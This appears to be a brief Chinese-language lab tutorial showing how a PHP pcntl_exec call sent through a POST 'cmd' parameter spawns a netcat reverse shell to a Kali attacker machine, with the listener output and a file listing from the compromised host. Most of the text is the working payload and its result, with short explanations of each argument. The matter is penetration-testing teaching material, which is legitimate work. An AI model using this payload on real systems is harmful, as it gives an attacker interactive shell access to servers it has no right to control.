 pcntl_exec函数
POST提交
cmd=pcntl_exec("/bin/bash",array("-c","nc 192.168.1.201 7777 -e /bin/bash"));
参数path："/bin/bash"
参数args：以数组的形式包裹起来
-c执行二进制文件
nc反弹tcp连接到kali，kali监听端口
-e /bin/bash 返回命令行交互界面
(root㉿kali)-[~]
# nc -lvp 7777
listening on [any] 7777 ...
192.168.1.6: inverse host lookup failed: Unknown host
connect to [192.168.1.201] from (UNKNOWN) [192.168.1.6] 57132
ls
2.php
POC.docx
demo.sh
pcntl.php
poc.txt
可以在kali执行命令
重庆橙子科技
橙子科技工作室